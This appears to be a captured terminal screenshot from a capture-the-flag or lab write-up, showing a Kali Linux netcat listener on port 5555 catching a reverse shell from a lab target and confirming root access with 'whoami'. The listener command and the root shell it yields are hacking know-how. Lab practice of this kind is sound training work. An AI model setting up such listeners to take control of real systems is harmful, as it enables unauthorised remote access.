 ┌──(root㉿kali)-[~]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.8.86.168] from (UNKNOWN) [10.10.103.31] 35622
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#